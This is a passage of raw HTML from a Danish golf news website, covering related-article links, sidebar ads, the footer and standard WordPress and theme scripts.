                <div class="td-module-thumb"><a href="https://www.golfbladet.com/derfor-er-sepp-straka-usynlig/"  rel="bookmark" class="td-image-wrap " title="Derfor er Sepp Straka &#8216;usynlig&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Derfor er Sepp Straka &#8216;usynlig&#8217;" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/01/Straka-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/" class="td-post-category" >Kort nyhed</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/derfor-er-sepp-straka-usynlig/"  rel="bookmark" title="Derfor er Sepp Straka &#8216;usynlig&#8217;">Derfor er Sepp Straka &#8216;usynlig&#8217;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/naestved-fik-revanche-indendoers/"  rel="bookmark" class="td-image-wrap " title="Næstved fik revanche indendørs" ><img class="entry-thumb" src="[data-uri]" alt="" title="Næstved fik revanche indendørs" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/04/DM-simulatorgolf-hold-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/klubnyt/" class="td-post-category" >Klubnyt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/naestved-fik-revanche-indendoers/"  rel="bookmark" title="Næstved fik revanche indendørs">Næstved fik revanche indendørs</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/jacob-skov-olesen-og-marie-eline-madsen-modtager-santander-talentudviklingsprisen/"  rel="bookmark" class="td-image-wrap " title="Jacob Skov Olesen og Marie Eline Madsen modtager Santander Talentudviklingsprisen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jacob Skov Olesen og Marie Eline Madsen modtager Santander Talentudviklingsprisen" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2024/09/Santander_Pris-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/jacob-skov-olesen-og-marie-eline-madsen-modtager-santander-talentudviklingsprisen/"  rel="bookmark" title="Jacob Skov Olesen og Marie Eline Madsen modtager Santander Talentudviklingsprisen">Jacob Skov Olesen og Marie Eline Madsen modtager Santander Talentudviklingsprisen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/tilfaeldigt-moede-3/"  rel="bookmark" class="td-image-wrap " title="Tilfældigt møde: Daniel Harboe Sørensen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tilfældigt møde: Daniel Harboe Sørensen" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2024/09/IMG_2305-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/" class="td-post-category" >Kort nyhed</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/tilfaeldigt-moede-3/"  rel="bookmark" title="Tilfældigt møde: Daniel Harboe Sørensen">Tilfældigt møde: Daniel Harboe Sørensen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Golfbladet-154990008044582/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Golfbladet-154990008044582/"><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="skribent">Vil du være skribent for Golfbladet.com? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_block"><h4 class="block-title"><span>Annonce</span></h4>
<div class="g g-10"><div class="g-col b-10 a-41"><div style="text-align:center;">

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Sidebanner" target="_blank">
	<img decoding="async" alt="Depresso Coffee" src="https://www.golfbladet.com/wp-content/uploads/2021/04/320x320.gif" style="width:320px;height:320px;" />
</a>


<br>

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/kaffe/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Textlink - Kaffebønner" target="_blank">Kaffebønner</a> - 

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/kaffe-til-erhverv/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 41: Golfbladet.com&utm_content=Textlink - Kaffe til erhverv" target="_blank">Kaffe erhverv</a> - 

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/smagspakker/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Textlink - Smagspakke" target="_blank">Kaffe smagspakke</a>

</div></div></div>	</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.golfbladet.com/"><img class="td-retina-data" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" alt="Golfbladet.com" title="Golfbladet.com"  width="275" height="48" /></a></div><div class="footer-text-wrap">Golfbladet er Danmarks største golfavis, som også tilbyder et digitalt univers. Vi bringer nyheder, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@golfbladet.com">kontakt@golfbladet.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_block widget_text">
<p><strong>Interesse for tennis, padel og ski?</strong><br>Besøg vores søstersites Tennisavisen.dk med <a href="https://www.tennisavisen.dk" target="_blank" rel="noreferrer noopener">tennis nyheder</a>, Padelbladet.dk med <a href="https://www.padelbladet.dk">padel nyheder</a> eller Skiavisen.dk med <a href="https://www.skiavisen.dk" target="_blank" rel="noreferrer noopener">ski nyheder</a>. <br><br><strong>Samarbejdspartnere</strong><br>Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" data-type="link" data-id="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener">spaophold</a>.</p>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_34 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"custom_title":"POPUL\u00c6RE ARTIKLER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-2063","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "1";
block_tdi_34.block_type = "td_block_7";
block_tdi_34.post_count = "3";
block_tdi_34.found_posts = "6108";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "2036";
tdBlocksArray.push(block_tdi_34);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=tdi_34 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; December 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; December 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/12/Skaermbillede-2023-12-01-kl.-11.28.48-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" title="Golfbladet &#8211; December 2023">Golfbladet &#8211; December 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-01T11:29:58+01:00" >1. december 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; November 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; November 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/11/Skaermbillede-2023-11-15-kl.-12.01.44-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" title="Golfbladet &#8211; November 2023">Golfbladet &#8211; November 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-15T19:33:14+01:00" >15. november 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; Oktober 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; Oktober 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/10/Skaermbillede-2023-10-21-kl.-11.07.39-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" title="Golfbladet &#8211; Oktober 2023">Golfbladet &#8211; Oktober 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-21T11:08:08+02:00" >21. oktober 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_35 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.golfbladet.com/category/turneringer/"><span class="td-cat-name">Turneringer</span><span class="td-cat-no">3299</span></a></li><li><a href="https://www.golfbladet.com/category/generelt/"><span class="td-cat-name">Generelt</span><span class="td-cat-no">951</span></a></li><li><a href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/"><span class="td-cat-name">Kort nyhed</span><span class="td-cat-no">402</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/european-tour/"><span class="td-cat-name">European Tour</span><span class="td-cat-no">361</span></a></li><li><a href="https://www.golfbladet.com/category/klubnyt/"><span class="td-cat-name">Klubnyt</span><span class="td-cat-no">340</span></a></li><li><a href="https://www.golfbladet.com/category/golfbane/"><span class="td-cat-name">Golfbane</span><span class="td-cat-no">291</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/pga/"><span class="td-cat-name">PGA</span><span class="td-cat-no">262</span></a></li><li><a href="https://www.golfbladet.com/category/rejser/"><span class="td-cat-name">Golfrejser</span><span class="td-cat-no">241</span></a></li><li><a href="https://www.golfbladet.com/category/underholdning/"><span class="td-cat-name">Underholdning</span><span class="td-cat-no">231</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/hvad-kan-danskerne-paa-north-course/"  rel="bookmark" class="td-image-wrap " title="Hvad kan danskerne på North Course?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hvad kan danskerne på North Course?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/RN-P-Farmers-Insurance-2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/hvad-kan-danskerne-paa-north-course/"  rel="bookmark" title="Hvad kan danskerne på North Course?">Hvad kan danskerne på North Course?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T11:54:29+01:00" >30. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/dansk-moegdag-i-europa/"  rel="bookmark" class="td-image-wrap " title="Dansk møgdag i Europa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dansk møgdag i Europa" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Bahrain-2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dansk-moegdag-i-europa/"  rel="bookmark" title="Dansk møgdag i Europa">Dansk møgdag i Europa</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T22:34:49+01:00" >29. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/spiller-grebet-i-doping-i-danish-golf-championship/"  rel="bookmark" class="td-image-wrap " title="Spiller grebet i doping i Danish Golf Championship" ><img class="entry-thumb" src="[data-uri]" alt="" title="Spiller grebet i doping i Danish Golf Championship" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Green-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/spiller-grebet-i-doping-i-danish-golf-championship/"  rel="bookmark" title="Spiller grebet i doping i Danish Golf Championship">Spiller grebet i doping i Danish Golf Championship</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/european-tour/" class="td-post-category" >European Tour</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T09:53:10+01:00" >29. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/fuld-dansk-besaetning-i-farmers-insurance-ugens-turneringer/"  rel="bookmark" class="td-image-wrap " title="Fuld dansk besætning i Farmers Insurance &#8211; ugens turneringer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fuld dansk besætning i Farmers Insurance &#8211; ugens turneringer" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Chris-Gotterup-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/fuld-dansk-besaetning-i-farmers-insurance-ugens-turneringer/"  rel="bookmark" title="Fuld dansk besætning i Farmers Insurance &#8211; ugens turneringer">Fuld dansk besætning i Farmers Insurance &#8211; ugens turneringer</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T21:02:17+01:00" >28. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/scheffler-paa-vej-mod-tiger-woods-rekorder/"  rel="bookmark" class="td-image-wrap " title="Scheffler på vej mod Tiger Woods&#8217; rekorder" ><img class="entry-thumb" src="[data-uri]" alt="" title="Scheffler på vej mod Tiger Woods&#8217; rekorder" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/05/Scheffler-GettyImages-1489501916-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/scheffler-paa-vej-mod-tiger-woods-rekorder/"  rel="bookmark" title="Scheffler på vej mod Tiger Woods&#8217; rekorder">Scheffler på vej mod Tiger Woods&#8217; rekorder</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T23:29:57+01:00" >26. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/stensikker-sejr-til-scheffler/"  rel="bookmark" class="td-image-wrap " title="Stensikker sejr til Scheffler" ><img class="entry-thumb" src="[data-uri]" alt="" title="Stensikker sejr til Scheffler" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/08/Scheffler-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/stensikker-sejr-til-scheffler/"  rel="bookmark" title="Stensikker sejr til Scheffler">Stensikker sejr til Scheffler</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/pga/" class="td-post-category" >PGA</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T11:33:32+01:00" >26. januar 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697c9bacf0c47
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}body.td-animation-stack-type0 .post img{opacity:100!important}.td-a-rec-id-custom_ad_1,.td-a-rec-id-custom_ad_2,.td-a-rec-id-custom_ad_3,.td-a-rec-id-custom_ad_4,.td-a-rec-id-custom_ad_5{text-align:left}.sf-menu li{padding:5px 5px!important}.sf-menu>li>a{padding:0 5px!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.footer-email-wrap a:hover{text-decoration:underline!important}.td-header-style-3 .td-header-sp-logo{margin:28px 28px 28px 0!important}.tip-redaktionen,.skribent{background:#23a850;font-size:22px;color:#fff;padding:10px;line-height:120%}.tip-redaktionen a,.skribent a{color:#222!important}.td-header-rec-wrap{min-height:140px}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.block-title,.widgettitle{border-color:#222!important}.block-title>a,.block-title>span,.widgettitle>a,.widgettitle>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-6{max-height:initial}.golfsnapshot iframe{width:700px}@media (max-width:767px){.issuuembed iframe{width:350px!important}.golfsnapshot iframe{width:350px}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"143023895\",\"post\":\"2063\",\"tz\":\"1\",\"srv\":\"www.golfbladet.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "143023895", "2063" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golfbladet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
